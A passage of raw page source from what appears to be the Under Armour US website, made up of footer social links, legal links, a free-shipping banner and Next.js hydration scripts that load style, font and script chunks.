stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n13:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/06346701d2a034ee.css\",\"style\"]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/e83d6e6fbbeb2833.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"en-us\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5d1f935906c6d32f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ab850db3af03a71d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/85a8854e9064a8f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/2f5ead762234c9d7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/6943963b13a6a90d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/5ae72485cd324041.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/486ea96158785dda.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/50ef248b5a6148ff.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/bc866b64f6c99156.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/da7df488d4362b8e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e29fbb202ac46550.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/917a5ee84337f3f2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\"],\"$L10\"]}],{\"children\":[\"$L11\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L12\",false]],\"m\":\"$undefined\",\"G\":[\"$13\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"15:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n16:\"$Sreact.suspense\"\n18:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\"]\n1a:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/578cb29f54b3c47e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n9:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\na:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/14351f9f70b9929e.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/dc